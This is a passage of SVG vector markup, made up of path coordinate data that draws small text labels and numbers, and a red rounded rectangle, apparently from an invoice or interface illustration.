1.841c-.037.098-.081.184-.131.258a.51.51 0 0 1-.433.228c-.046 0-.087-.003-.122-.009l-.091-.017v-.195a.9.9 0 0 0 .078.013c.031.004.064.006.097.006a.33.33 0 0 0 .156-.035c.045-.023.084-.056.116-.1s.06-.096.084-.156l.088-.226-.643-1.608zm1.719 1.453c0-.069.017-.117.05-.145s.074-.044.122-.044.091.014.126.044.051.076.051.145-.017.116-.051.148-.077.045-.126.045-.089-.015-.122-.045-.05-.081-.05-.148zm0-1.3c0-.07.017-.119.05-.148s.074-.044.122-.044.091.015.126.044.051.078.051.148-.017.115-.051.145-.077.046-.126.046-.089-.015-.122-.046-.05-.078-.05-.145zm3.185 1.452h-.295l-.772-1.042-.228.206v.836h-.249v-2.142h.249v1.068l.171-.189.175-.192.625-.687h.292l-.853.929.885 1.213zm.857-1.632c.191 0 .333.043.426.129s.139.223.139.412v1.091h-.177l-.047-.237h-.012c-.045.058-.091.108-.14.148a.54.54 0 0 1-.17.089c-.064.02-.142.029-.235.029a.63.63 0 0 1-.26-.051c-.076-.034-.135-.086-.179-.155s-.064-.157-.064-.264c0-.16.063-.283.19-.369s.32-.133.58-.141l.277-.011v-.099c0-.138-.03-.235-.089-.291s-.144-.084-.252-.084c-.084 0-.164.013-.241.037s-.148.053-.216.086l-.075-.184c.072-.037.155-.069.249-.095s.192-.04.296-.04zm.325.841l-.245.01c-.2.008-.341.041-.423.098s-.123.14-.123.245c0 .092.028.16.083.204s.13.066.222.066c.142 0 .259-.04.35-.119s.136-.198.136-.356v-.148zm1.471-.844c.032 0 .066.002.101.006a.72.72 0 0 1 .093.013l-.03.226c-.027-.007-.056-.012-.088-.016s-.063-.006-.091-.006c-.064 0-.125.013-.183.039a.44.44 0 0 0-.15.112.55.55 0 0 0-.101.174.67.67 0 0 0-.036.226v.861h-.245v-1.605h.202l.027.295h.01a.79.79 0 0 1 .12-.162.53.53 0 0 1 .163-.119c.062-.029.131-.044.208-.044zm1.258 0c.19 0 .334.047.432.141s.147.242.147.448v1.046h-.241v-1.03c0-.134-.03-.234-.092-.3s-.154-.1-.28-.1c-.177 0-.302.051-.375.151s-.108.247-.108.438v.841h-.243v-1.605h.196l.037.231h.013c.034-.057.077-.104.13-.142s.112-.068.177-.088a.68.68 0 0 1 .207-.031zm1.68.003c.192 0 .334.043.426.129s.14.223.14.412v1.091h-.178l-.047-.237h-.011a.91.91 0 0 1-.141.148.53.53 0 0 1-.17.089c-.063.02-.141.029-.234.029-.098 0-.185-.017-.261-.051a.41.41 0 0 1-.179-.155c-.043-.07-.064-.157-.064-.264 0-.16.063-.283.19-.369s.321-.133.58-.141l.277-.011v-.099c0-.138-.03-.235-.089-.291s-.144-.084-.252-.084c-.084 0-.164.013-.24.037s-.149.053-.217.086l-.075-.184c.072-.037.155-.069.249-.095a1.07 1.07 0 0 1 .296-.04zm.325.841l-.244.01c-.201.008-.342.041-.424.098s-.123.14-.123.245c0 .092.028.16.084.204s.129.066.221.066c.143 0 .259-.04.35-.119s.136-.198.136-.356v-.148zm1.26.621c.04 0 .081-.003.123-.01s.076-.015.103-.025v.189c-.029.013-.068.023-.119.032s-.099.013-.146.013a.58.58 0 0 1-.232-.044.36.36 0 0 1-.167-.152c-.041-.071-.061-.17-.061-.296v-.952h-.229v-.119l.23-.095.097-.349h.146v.373h.47v.19h-.47v.945c0 .1.023.176.069.225s.109.075.186.075zm1.151-1.462c.192 0 .334.043.427.129s.139.223.139.412v1.091h-.177l-.047-.237h-.012a.91.91 0 0 1-.141.148.52.52 0 0 1-.17.089c-.063.02-.141.029-.234.029s-.184-.017-.261-.051-.134-.086-.178-.155-.065-.157-.065-.264a.42.42 0 0 1 .191-.369c.127-.086.32-.133.58-.141l.277-.011v-.099c0-.138-.03-.235-.09-.291s-.143-.084-.252-.084c-.084 0-.164.013-.24.037a1.66 1.66 0 0 0-.217.086l-.074-.184c.072-.037.155-.069.249-.095s.192-.04.295-.04zm.326.841l-.245.01c-.2.008-.341.041-.423.098s-.123.14-.123.245c0 .092.027.16.083.204s.13.066.221.066c.143 0 .26-.04.35-.119s.137-.198.137-.356v-.148zm.983-1.488v1.183l-.005.144-.007.148h.01l.089-.113.102-.12.533-.568h.285l-.646.685.693.92h-.293l-.567-.76-.194.178v.582h-.242v-2.279h.242zm1.935.647c.191 0 .333.043.426.129s.139.223.139.412v1.091h-.177l-.047-.237h-.012a.95.95 0 0 1-.14.148.54.54 0 0 1-.17.089c-.064.02-.142.029-.235.029a.63.63 0 0 1-.26-.051c-.076-.034-.135-.086-.179-.155s-.065-.157-.065-.264a.42.42 0 0 1 .191-.369c.127-.086.32-.133.58-.141l.277-.011v-.099c0-.138-.03-.235-.09-.291s-.143-.084-.252-.084c-.084 0-.164.013-.24.037a1.66 1.66 0 0 0-.217.086l-.074-.184c.072-.037.155-.069.249-.095a1.06 1.06 0 0 1 .296-.04zm.325.841l-.245.01c-.2.008-.341.041-.423.098s-.123.14-.123.245c0 .092.028.16.083.204s.13.066.221.066c.143 0 .26-.04.351-.119s.136-.198.136-.356v-.148zm1.384-.031c0-.165.016-.325.047-.482s.081-.305.146-.446a1.78 1.78 0 0 1 .248-.392h.233a1.99 1.99 0 0 0-.319.619c-.072.226-.107.459-.107.698a2.24 2.24 0 0 0 .047.463c.032.152.079.298.142.438s.141.274.234.399h-.23c-.1-.118-.182-.246-.248-.384a1.96 1.96 0 0 1-.146-.438c-.031-.154-.047-.313-.047-.475zm2.316.822h-1.403v-.204l.572-.581.269-.287c.073-.084.128-.167.166-.248a.62.62 0 0 0 .058-.269c0-.121-.037-.214-.109-.277s-.165-.097-.282-.097a.67.67 0 0 0-.273.053 1.2 1.2 0 0 0-.243.149l-.13-.164c.056-.048.118-.09.184-.127a.99.99 0 0 1 .215-.088c.078-.022.16-.032.247-.032.131 0 .245.023.341.068a.51.51 0 0 1 .221.197.56.56 0 0 1 .079.303c0 .113-.022.219-.067.316a1.3 1.3 0 0 1-.189.289l-.284.302-.466.464v.01h1.094v.223zm1.72-1.229a2.61 2.61 0 0 1-.028.379 1.46 1.46 0 0 1-.092.345.91.91 0 0 1-.176.279.78.78 0 0 1-.28.189c-.111.045-.245.068-.4.068a1.29 1.29 0 0 1-.143-.009.72.72 0 0 1-.132-.022v-.211c.036.013.078.023.127.031s.097.01.144.01c.182 0 .326-.039.43-.117s.18-.186.226-.321a1.6 1.6 0 0 0 .078-.457h-.018a.54.54 0 0 1-.116.13c-.047.039-.104.071-.171.096a.73.73 0 0 1-.236.035c-.124 0-.232-.026-.325-.076a.53.53 0 0 1-.215-.222.74.74 0 0 1-.077-.35c0-.147.028-.275.084-.382a.61.61 0 0 1 .237-.25c.102-.059.221-.088.359-.088a.69.69 0 0 1 .29.06c.088.04.164.1.229.18a.85.85 0 0 1 .151.294c.036.117.054.254.054.409zm-.724-.737c-.13 0-.235.043-.316.128s-.12.213-.12.383a.5.5 0 0 0 .104.336c.069.082.176.123.32.123.1 0 .186-.02.258-.06s.13-.091.169-.152.06-.125.06-.189-.01-.13-.03-.197a.59.59 0 0 0-.086-.183.45.45 0 0 0-.148-.136.41.41 0 0 0-.211-.053zm1.651 1.141c0 .163-.016.323-.048.478s-.08.301-.145.439-.147.266-.248.383h-.23a1.95 1.95 0 0 0 .234-.399c.064-.141.111-.288.143-.439s.048-.307.048-.463-.016-.316-.048-.47-.081-.303-.144-.446-.141-.276-.236-.4h.233c.101.121.183.251.248.393s.113.289.145.445.048.315.048.479z"/><path d="M300.985 299.016v-2.142h.352v2.142h-.352zm1.727-1.653c.183 0 .325.048.427.142s.153.245.153.453v1.058h-.344v-.994c0-.126-.026-.22-.077-.282s-.132-.095-.241-.095c-.157 0-.266.048-.328.145s-.091.236-.091.42v.806h-.344v-1.622h.268l.049.22h.019c.035-.057.078-.103.13-.139s.111-.065.176-.084a.76.76 0 0 1 .203-.028zm1.433 1.653l-.617-1.622h.365l.334.952c.022.061.041.126.059.196l.036.178h.012c.007-.05.02-.11.04-.179l.06-.195.334-.952h.363l-.617 1.622h-.369zm2.667-.815c0 .135-.017.255-.052.359s-.087.193-.154.265-.149.126-.243.164a.88.88 0 0 1-.321.056.82.82 0 0 1-.306-.056c-.093-.038-.174-.093-.242-.164a.75.75 0 0 1-.157-.265 1.07 1.07 0 0 1-.055-.359c0-.179.03-.33.092-.454a.66.66 0 0 1 .267-.286c.115-.065.252-.098.411-.098a.79.79 0 0 1 .396.098c.114.066.203.161.268.286s.096.276.096.454zm-1.176 0c0 .118.014.219.043.303s.074.149.134.194.139.066.235.066.174-.022.234-.066a.39.39 0 0 0 .134-.194c.028-.084.042-.185.042-.303s-.014-.218-.042-.3-.073-.146-.134-.189a.39.39 0 0 0-.236-.066c-.142 0-.246.048-.312.144s-.098.232-.098.411zm1.916-.807v1.622h-.344v-1.622h.344zm-.17-.621c.053 0 .098.014.137.042s.058.078.058.147-.019.117-.058.146-.084.043-.137.043-.101-.014-.139-.043-.056-.078-.056-.146.019-.118.056-.147.085-.042.139-.042zm1.317 2.272c-.153 0-.286-.03-.398-.089a.6.6 0 0 1-.26-.274c-.06-.123-.09-.28-.09-.469 0-.197.033-.359.099-.484a.63.63 0 0 1 .276-.276.88.88 0 0 1 .405-.09c.097 0 .185.01.263.03s.146.041.2.068l-.102.276c-.06-.025-.121-.045-.183-.062s-.123-.025-.181-.025c-.094 0-.173.021-.237.063a.38.38 0 0 0-.14.188.89.89 0 0 0-.046.309.86.86 0 0 0 .047.302c.031.081.078.142.139.184a.4.4 0 0 0 .227.062c.089 0 .169-.011.239-.032a1.1 1.1 0 0 0 .199-.084v.299c-.061.035-.127.061-.198.078s-.156.026-.259.026zm1.484-1.682c.145 0 .269.03.372.09s.183.144.239.253a.85.85 0 0 1 .083.393v.184h-1.082c.004.157.046.279.126.363s.194.128.34.128c.103 0 .196-.01.278-.029s.168-.051.256-.09v.28c-.081.038-.163.066-.247.084s-.185.026-.302.026a.92.92 0 0 1-.42-.092.68.68 0 0 1-.283-.279c-.067-.123-.101-.276-.101-.458s.031-.336.092-.463.148-.224.259-.29.242-.1.39-.1zm0 .26c-.108 0-.196.035-.264.105s-.105.173-.117.309h.739c-.001-.081-.015-.153-.042-.215s-.064-.112-.117-.147-.118-.052-.199-.052zm3.684 1.393h-.432l-1.049-1.71h-.013l.01.183.009.199.007.208v1.12h-.319v-2.142h.429l1.048 1.698h.01l-.007-.172-.009-.199-.005-.201v-1.126h.321v2.142zm1.963-.815c0 .135-.018.255-.053.359s-.086.193-.153.265-.149.126-.244.164a.87.87 0 0 1-.32.056.82.82 0 0 1-.307-.056.7.7 0 0 1-.241-.164c-.068-.072-.12-.16-.157-.265a1.07 1.07 0 0 1-.056-.359c0-.179.031-.33.093-.454a.66.66 0 0 1 .266-.286c.115-.065.253-.098.412-.098.149 0 .281.033.395.098s.204.161.268.286.097.276.097.454zm-1.176 0c0 .118.014.219.042.303s.074.149.135.194a.39.39 0 0 0 .234.066c.096 0 .174-.022.235-.066a.39.39 0 0 0 .133-.194.96.96 0 0 0 .043-.303c0-.118-.015-.218-.043-.3a.37.37 0 0 0-.133-.189c-.061-.044-.139-.066-.236-.066-.143 0-.247.048-.312.144s-.098.232-.098.411zm1.522.633c0-.08.02-.136.061-.168s.093-.05.153-.05.11.016.152.05.064.088.064.168-.021.135-.064.17-.093.051-.152.051-.111-.017-.153-.051-.061-.092-.061-.17zm0-1.254c0-.081.02-.138.061-.171s.093-.05.153-.05.11.016.152.05.064.09.064.171-.021.133-.064.169-.093.051-.152.051-.111-.017-.153-.051-.061-.092-.061-.169zm2.856.158l-.082.419h.396v.245h-.443l-.118.614h-.261l.12-.614h-.366l-.116.614h-.255l.113-.614h-.366v-.245h.413l.083-.419h-.388v-.244h.432l.118-.619h.26l-.117.619h.369l.119-.619h.253l-.117.619h.369v.244h-.416zm-.707.419h.366l.083-.419h-.367l-.082.419zm2.059-.48a.85.85 0 0 1 .364.074c.105.049.187.122.246.217s.088.211.088.349c0 .15-.032.28-.096.39s-.156.191-.279.25-.273.088-.45.088c-.112 0-.217-.01-.315-.029a.89.89 0 0 1-.251-.088v-.311a1.11 1.11 0 0 0 .264.101 1.2 1.2 0 0 0 .294.038.66.66 0 0 0 .257-.044.34.34 0 0 0 .164-.134.42.42 0 0 0 .058-.23c0-.123-.039-.218-.118-.285s-.201-.101-.368-.101a1.15 1.15 0 0 0-.187.017 1.29 1.29 0 0 0-.164.032l-.151-.09.08-1.047h1.114v.303h-.81l-.047.533.126-.022c.048-.007.109-.011.181-.011zm2.357-.314c0 .097-.019.181-.058.252a.49.49 0 0 1-.162.176c-.067.045-.145.077-.234.097v.01c.171.021.3.075.387.161s.132.2.132.341c0 .124-.03.235-.09.333a.59.59 0 0 1-.274.228 1.15 1.15 0 0 1-.474.084 1.74 1.74 0 0 1-.324-.028c-.099-.018-.192-.048-.281-.089v-.306c.091.045.187.079.29.104a1.28 1.28 0 0 0 .291.036c.179 0 .306-.033.383-.099s.114-.161.114-.279c0-.076-.02-.138-.06-.187a.35.35 0 0 0-.183-.11c-.082-.025-.188-.037-.318-.037h-.189v-.277h.19c.124 0 .224-.014.299-.044s.13-.071.163-.124.051-.114.051-.185c0-.091-.03-.163-.089-.213s-.148-.078-.265-.078c-.073 0-.139.008-.198.025a.81.81 0 0 0-.163.063c-.05.025-.097.053-.142.082l-.165-.239c.081-.06.177-.112.29-.154s.243-.063.392-.063c.22 0 .389.048.508.142s.179.22.179.378zm.352.74a2.69 2.69 0 0 1 .026-.372c.019-.122.05-.236.094-.343s.104-.2.182-.281.176-.145.294-.19a1.15 1.15 0 0 1 .426-.071l.145.006a.81.81 0 0 1 .134.019v.286c-.039-.011-.081-.019-.126-.025a1.02 1.02 0 0 0-.135-.009c-.18 0-.32.034-.421.103s-.172.16-.215.278-.068.251-.075.403h.018a.53.53 0 0 1 .11-.131.48.48 0 0 1 .161-.09.62.62 0 0 1 .221-.036.66.66 0 0 1 .327.079.52.52 0 0 1 .214.226c.05.099.076.218.076.359 0 .151-.029.282-.087.391a.59.59 0 0 1-.243.252c-.104.059-.229.088-.373.088-.107 0-.206-.02-.298-.059s-.17-.097-.238-.175-.122-.176-.16-.293-.057-.257-.057-.415zm.747.658c.111 0 .201-.036.268-.109s.102-.185.102-.335c0-.122-.03-.219-.09-.29s-.15-.107-.27-.107c-.082 0-.154.018-.215.053s-.11.079-.144.133a.31.31 0 0 0-.05.164.63.63 0 0 0 .025.171.57.57 0 0 0 .075.16c.033.048.075.087.125.116s.107.044.174.044zm2.335-1.398c0 .097-.02.181-.059.252s-.093.13-.161.176-.145.077-.234.097v.01c.171.021.299.075.386.161s.132.2.132.341c0 .124-.03.235-.089.333s-.151.173-.274.228-.281.084-.475.084a1.72 1.72 0 0 1-.323-.028c-.099-.018-.193-.048-.282-.089v-.306a1.41 1.41 0 0 0 .29.104c.103.024.2.036.292.036.179 0 .306-.033.382-.099s.114-.161.114-.279c0-.076-.02-.138-.06-.187a.35.35 0 0 0-.183-.11c-.082-.025-.188-.037-.318-.037h-.189v-.277h.191c.124 0 .224-.014.299-.044s.129-.071.162-.124.052-.114.052-.185c0-.091-.03-.163-.09-.213s-.148-.078-.265-.078c-.072 0-.138.008-.198.025s-.112.037-.162.063-.097.053-.142.082l-.166-.239c.081-.06.178-.112.29-.154s.243-.063.393-.063c.219 0 .389.048.508.142s.179.22.179.378zm1.876 1.182h-.29v.471h-.34v-.471h-.974v-.26l.979-1.417h.335v1.392h.29v.285zm-.63-.285v-.532l.002-.133.006-.132.006-.116.004-.089h-.012l-.061.12-.072.117-.527.765h.654z"/><path d="M291.615 304.125v-2.142h.249v2.142h-.249zm1.562-1.635c.19 0 .334.047.432.141s.146.242.146.448v1.046h-.24v-1.03c0-.134-.031-.234-.092-.3s-.154-.1-.28-.1c-.178 0-.303.051-.375.151s-.108.247-.108.438v.841h-.243v-1.605h.196l.036.231h.014c.034-.057.077-.104.13-.142s.112-.068.177-.088.134-.031.207-.031zm1.432 1.635L294 302.52h.261l.353.971.074.219.053.194h.01c.012-.049.032-.113.059-.194l.075-.219.353-.971h.261l-.611 1.605h-.279zm2.532-.806c0 .132-.017.25-.052.353a.72.72 0 0 1-.148.263.64.64 0 0 1-.234.164c-.091.037-.194.055-.309.055a.77.77 0 0 1-.296-.055c-.089-.038-.166-.093-.231-.164s-.115-.159-.151-.263-.053-.221-.053-.353a1.03 1.03 0 0 1 .089-.448c.06-.124.145-.218.255-.283s.244-.098.397-.098c.147 0 .275.033.384.098a.66.66 0 0 1 .256.285c.062.123.093.272.093.446zm-1.222 0c0 .129.017.241.051.336s.087.168.158.22.164.077.276.077.202-.026.274-.077a.45.45 0 0 0 .159-.22c.035-.095.052-.207.052-.336a.94.94 0 0 0-.052-.331.45.45 0 0 0-.158-.217.47.47 0 0 0-.277-.076c-.167 0-.289.055-.367.166s-.116.263-.116.458zm1.885-.799v1.605h-.243v-1.605h.243zm-.118-.601c.04 0 .074.013.102.039s.044.066.044.121-.015.093-.044.12-.062.039-.102.039-.078-.013-.106-.039-.041-.067-.041-.12.014-.095.041-.121.064-.039.106-.039zm1.277 2.235c-.145 0-.272-.029-.382-.089s-.197-.15-.258-.273-.093-.275-.093-.461a1.03 1.03 0 0 1 .097-.476.63.63 0 0 1 .27-.275c.114-.06.244-.09.389-.09a1.1 1.1 0 0 1 .232.025.78.78 0 0 1 .184.06l-.073.204a1.23 1.23 0 0 0-.17-.053c-.063-.016-.123-.023-.179-.023a.51.51 0 0 0-.278.071.44.44 0 0 0-.165.211.93.93 0 0 0-.055.343c0 .13.018.241.053.333s.09.162.16.211.16.071.266.071c.085 0 .162-.008.23-.026a1.39 1.39 0 0 0 .186-.064v.216a.68.68 0 0 1-.18.063c-.065.015-.143.022-.234.022zm1.413-1.664a.66.66 0 0 1 .352.091.59.59 0 0 1 .224.255.87.87 0 0 1 .078.381v.151h-1.109c.003.188.05.332.141.43s.218.148.383.148a1.15 1.15 0 0 0 .27-.028c.078-.018.159-.045.243-.082v.214a1.16 1.16 0 0 1-.242.079c-.079.017-.173.025-.281.025a.84.84 0 0 1-.404-.093c-.114-.064-.203-.157-.267-.279s-.095-.271-.095-.448.029-.322.086-.448a.68.68 0 0 1 .246-.293c.107-.069.232-.103.375-.103zm-.002.199a.4.4 0 0 0-.311.128c-.077.085-.123.204-.138.356h.85a.67.67 0 0 0-.046-.252.35.35 0 0 0-.13-.17c-.058-.041-.134-.062-.225-.062zm3.585.345c0 .241-.043.443-.131.605s-.216.282-.383.364-.367.122-.605.122h-.581v-2.142h.646a1.21 1.21 0 0 1 .562.121.82.82 0 0 1 .364.353c.086.155.128.347.128.577zm-.262.008c0-.192-.032-.351-.096-.476a.61.61 0 0 0-.282-.278c-.123-.061-.274-.092-.452-.092h-.359v1.715h.303c.295 0 .516-.073.664-.218s.222-.362.222-.651zm1.303-.549c.191 0 .333.043.426.129s.139.223.139.412v1.091h-.177l-.047-.237h-.012a.91.91 0 0 1-.141.148c-.048.039-.105.068-.169.089s-.142.029-.235.029a.64.64 0 0 1-.261-.051c-.075-.034-.134-.086-.178-.155s-.065-.157-.065-.264a.42.42 0 0 1 .191-.369c.127-.086.32-.133.58-.141l.277-.011v-.099c0-.138-.03-.235-.09-.291s-.143-.084-.252-.084c-.084 0-.164.013-.24.037a1.66 1.66 0 0 0-.217.086l-.074-.184c.072-.037.155-.069.249-.095a1.06 1.06 0 0 1 .296-.04zm.325.841l-.245.01c-.2.008-.341.041-.423.098s-.123.14-.123.245c0 .092.028.16.083.204s.13.066.221.066c.143 0 .26-.04.35-.119s.137-.198.137-.356v-.148zm1.259.621a.75.75 0 0 0 .124-.01.54.54 0 0 0 .102-.025v.189a.51.51 0 0 1-.119.032.81.81 0 0 1-.146.013.58.58 0 0 1-.232-.044.36.36 0 0 1-.167-.152c-.041-.071-.061-.17-.061-.296v-.952h-.229v-.119l.23-.095.097-.349h.147v.373h.47v.19h-.47v.945c0 .1.023.176.068.225s.109.075.186.075zm1.169-1.465a.66.66 0 0 1 .352.091.59.59 0 0 1 .224.255.87.87 0 0 1 .078.381v.151h-1.109c.003.188.05.332.14.43s.219.148.384.148a1.15 1.15 0 0 0 .27-.028c.078-.018.159-.045.243-.082v.214a1.16 1.16 0 0 1-.242.079c-.079.017-.173.025-.281.025a.84.84 0 0 1-.404-.093.66.66 0 0 1-.267-.279c-.063-.122-.095-.271-.095-.448s.029-.322.086-.448a.68.68 0 0 1 .246-.293c.107-.069.232-.103.375-.103zm-.003.199c-.129 0-.233.043-.31.128s-.123.204-.138.356h.85a.67.67 0 0 0-.046-.252.35.35 0 0 0-.13-.17c-.059-.041-.134-.062-.226-.062zm1.033 1.284c0-.069.017-.117.05-.145s.074-.044.122-.044.091.014.126.044.051.076.051.145-.017.116-.051.148-.077.045-.126.045-.089-.015-.122-.045-.05-.081-.05-.148zm0-1.3c0-.07.017-.119.05-.148s.074-.044.122-.044.091.015.126.044.051.078.051.148-.017.115-.051.145-.077.046-.126.046-.089-.015-.122-.046-.05-.078-.05-.145zm2.495 1.452h-.346v-1.378l.002-.138.003-.135.007-.126c-.021.023-.046.047-.076.073l-.094.082-.246.197-.173-.219.636-.498h.287v2.142zm2.155-1.072c0 .173-.014.327-.041.464s-.069.251-.126.346-.133.167-.226.217-.205.074-.337.074a.63.63 0 0 1-.409-.13.77.77 0 0 1-.238-.378c-.052-.165-.078-.363-.078-.593a2.17 2.17 0 0 1 .07-.592c.048-.165.125-.292.232-.379s.247-.132.423-.132c.166 0 .303.044.41.132s.189.212.241.377.079.362.079.594zm-1.108 0c0 .18.012.331.035.452s.065.212.12.273.13.089.223.089.167-.03.223-.089.095-.15.12-.271.038-.273.038-.454a2.28 2.28 0 0 0-.037-.451c-.024-.122-.064-.212-.12-.273s-.13-.092-.224-.092-.168.031-.224.092-.094.151-.119.273-.035.271-.035.451zm3.536.489c0 .127-.031.236-.093.328s-.151.162-.267.211-.253.073-.413.073a1.79 1.79 0 0 1-.224-.013 1.48 1.48 0 0 1-.202-.038 1.19 1.19 0 0 1-.172-.063v-.331c.087.038.184.073.292.104s.217.045.328.045c.091 0 .166-.011.225-.035s.106-.058.135-.102.044-.097.044-.157-.017-.117-.051-.161-.086-.084-.155-.12-.155-.077-.258-.119c-.071-.028-.138-.06-.202-.097a.8.8 0 0 1-.17-.127.55.55 0 0 1-.119-.173.61.61 0 0 1-.042-.237c0-.121.028-.225.086-.311s.141-.152.246-.198.231-.068.372-.068c.112 0 .218.011.317.035s.197.056.293.099l-.112.283c-.088-.036-.173-.065-.256-.086a.97.97 0 0 0-.252-.033c-.074 0-.137.012-.189.034s-.091.054-.119.095-.039.088-.039.144a.27.27 0 0 0 .045.158c.031.042.079.081.144.116s.149.074.252.117a1.81 1.81 0 0 1 .3.154c.083.054.146.118.19.193s.066.168.066.28zm1.024-1.069c.145 0 .269.029.372.089a.6.6 0 0 1 .239.253c.056.11.084.241.084.393v.185h-1.083a.53.53 0 0 0 .126.363c.081.085.194.127.34.127a1.18 1.18 0 0 0 .278-.029c.083-.021.169-.05.257-.089v.279a1.1 1.1 0 0 1-.248.084 1.47 1.47 0 0 1-.302.026c-.159 0-.299-.03-.42-.092a.67.67 0 0 1-.283-.278.95.95 0 0 1-.101-.459c0-.181.031-.336.092-.463a.67.67 0 0 1 .26-.29c.111-.066.241-.099.389-.099zm0 .259c-.108 0-.196.035-.263.105s-.106.174-.118.309h.739c-.001-.081-.015-.152-.041-.215s-.065-.111-.118-.146-.118-.053-.199-.053zm1.915-.259a.57.57 0 0 1 .463.211c.117.14.175.349.175.627a1.16 1.16 0 0 1-.082.464c-.053.125-.129.22-.227.284s-.209.095-.338.095a.63.63 0 0 1-.214-.032.53.53 0 0 1-.155-.083.65.65 0 0 1-.109-.115h-.02l.013.131a1.22 1.22 0 0 1 .007.129v.66h-.345v-2.341h.281l.048.225h.016c.031-.046.067-.089.11-.128a.48.48 0 0 1 .159-.092c.062-.024.135-.035.218-.035zm-.092.281a.41.41 0 0 0-.229.057.32.32 0 0 0-.125.168.97.97 0 0 0-.041.283v.049c0 .12.013.222.037.306a.36.36 0 0 0 .125.19.39.39 0 0 0 .237.065c.084 0 .153-.023.208-.069s.097-.112.124-.197.041-.185.041-.3c0-.175-.031-.31-.093-.407s-.157-.145-.284-.145zm1.732 1.122a.75.75 0 0 0 .134-.012c.044-.009.084-.019.12-.031v.261a.72.72 0 0 1-.148.043c-.061.011-.124.017-.189.017-.092 0-.174-.015-.248-.045s-.131-.085-.174-.16-.064-.179-.064-.312v-.871h-.222v-.154l.238-.122.113-.347h.216v.36h.465v.263h-.465v.867c0 .082.021.143.062.183s.095.06.162.06zm2.702.249h-1.451v-.259l.556-.563.265-.282a1.05 1.05 0 0 0 .154-.228.53.53 0 0 0 .051-.232c0-.104-.03-.182-.09-.235s-.138-.08-.235-.08a.6.6 0 0 0-.258.055c-.078.036-.159.088-.243.156l-.189-.228c.059-.05.123-.097.19-.139a.91.91 0 0 1 .229-.099.97.97 0 0 1 .287-.038.78.78 0 0 1 .351.073c.099.048.175.115.227.201a.55.55 0 0 1 .081.3c0 .115-.023.222-.069.319s-.111.195-.196.29l-.303.309-.371.362v.016h1.014v.302zm1.716-1.072c0 .173-.013.327-.041.464a1.03 1.03 0 0 1-.126.346.58.58 0 0 1-.225.217c-.093.049-.205.074-.337.074a.63.63 0 0 1-.409-.13.78.78 0 0 1-.239-.378c-.051-.165-.077-.363-.077-.593a2.17 2.17 0 0 1 .07-.592c.048-.165.125-.292.232-.379s.247-.132.423-.132c.166 0 .303.044.41.132a.75.75 0 0 1 .24.377 1.95 1.95 0 0 1 .079.594zm-1.107 0c0 .18.012.331.035.452s.065.212.12.273.13.089.223.089.167-.03.223-.089.095-.15.12-.271.038-.273.038-.454a2.28 2.28 0 0 0-.037-.451c-.024-.122-.064-.212-.12-.273s-.13-.092-.224-.092-.169.031-.224.092-.094.151-.119.273-.035.271-.035.451zm2.824 1.072h-1.45v-.259l.555-.563.265-.282c.07-.081.121-.156.154-.228a.53.53 0 0 0 .051-.232c0-.104-.029-.182-.089-.235s-.138-.08-.236-.08a.6.6 0 0 0-.258.055c-.078.036-.159.088-.243.156l-.189-.228c.06-.05.123-.097.191-.139s.144-.075.228-.099.18-.038.287-.038c.136 0 .253.024.352.073a.53.53 0 0 1 .227.201.55.55 0 0 1 .08.3c0 .115-.022.222-.068.319a1.21 1.21 0 0 1-.197.29l-.303.309-.37.362v.016h1.013v.302zm1.717-1.072c0 .173-.014.327-.041.464a1.03 1.03 0 0 1-.126.346c-.058.095-.133.167-.226.217a.71.71 0 0 1-.337.074c-.165 0-.301-.043-.408-.13s-.187-.214-.239-.378-.078-.363-.078-.593.024-.428.071-.592.125-.292.231-.379.248-.132.423-.132c.167 0 .303.044.411.132s.188.212.24.377a1.95 1.95 0 0 1 .079.594zm-1.107 0a2.39 2.39 0 0 0 .035.452c.024.121.064.212.12.273s.13.089.222.089.167-.03.223-.089.096-.15.12-.271.038-.273.038-.454a2.37 2.37 0 0 0-.036-.451c-.025-.122-.065-.212-.12-.273a.29.29 0 0 0-.225-.092.29.29 0 0 0-.224.092c-.054.061-.094.151-.118.273s-.035.271-.035.451z"/></g><rect x="316.746" y="291.125" width="11.78" height="3.097" rx="1.548" fill="#ea5455"/><path d="M319.899 293.298c-.179 0-.319-.05-.42-.151s-.15-.246-.15-.434v-.734h.242v.724c0 .255.11.383.33.383s.329-.128.329-.383v-.724h.238v.734c0 .188-.05.333-.151.434s-.238.151-.418.151zm1.448-1.022c.125 0 .225.036.301.11s.113.181.113.325v.568h-.232v-.539c0-.086-.02-.151-.061-.195s-.099-.067-.175-.067c-.085 0-.153.026-.202.079s-.075.124-.075.221v.501h-.232v-.992h.221v.128c.038-.046.087-.08.145-.104a.53.53 0 0 1 .197-.035zm1.259 0a.52.52 0 0 1 .258.063c.077.042.137.102.18.178s.065.166.065.266-.021.19-.065.268-.103.136-.18.178a.52.52 0 0 1-.258.063.4.4 0 0 1-.318-.133v.481h-.232v-1.353h.221v.13a.36.36 0 0 1 .141-.106.5.5 0 0 1 .188-.035zm-.026.817c.085 0 .155-.028.21-.085s.083-.132.083-.225-.027-.168-.083-.225-.125-.085-.21-.085c-.056 0-.106.013-.151.039s-.08.061-.106.108a.33.33 0 0 0-.039.163c0 .062.013.117.039.164s.062.083.106.109.095.037.151.037zm1.116-.817c.146 0 .258.035.334.106s.118.175.118.316v.581h-.22v-.12c-.028.043-.069.076-.122.1a.49.49 0 0 1-.19.033c-.074 0-.139-.012-.195-.037s-.099-.061-.13-.106-.045-.097-.045-.154c0-.089.033-.16.099-.214s.171-.081.314-.081h.256v-.015c0-.07-.021-.123-.063-.16s-.102-.056-.184-.056c-.056 0-.111.009-.165.026a.42.42 0 0 0-.136.073l-.091-.169a.56.56 0 0 1 .188-.091.8.8 0 0 1 .232-.032zm-.032.847c.059 0 .11-.013.155-.039s.078-.065.096-.115v-.115h-.239c-.134 0-.201.044-.201.132 0 .042.017.075.05.1s.08.037.139.037zm.782-.836h.232v.992h-.232v-.992zm.117-.163c-.042 0-.078-.013-.106-.039s-.043-.061-.043-.101.014-.072.043-.098.064-.041.106-.041.077.013.106.039.042.056.042.095-.014.075-.042.104-.063.041-.106.041zm1.391-.223v1.378h-.223v-.128a.36.36 0 0 1-.143.106.46.46 0 0 1-.185.035.53.53 0 0 1-.259-.063c-.075-.042-.135-.101-.178-.178s-.065-.167-.065-.268.022-.189.065-.266a.46.46 0 0 1 .178-.178.53.53 0 0 1 .259-.063.48.48 0 0 1 .18.033c.054.023.101.056.139.101v-.509h.232zm-.524 1.192c.056 0 .106-.012.151-.037s.08-.062.106-.109.039-.102.039-.164a.33.33 0 0 0-.039-.163.27.27 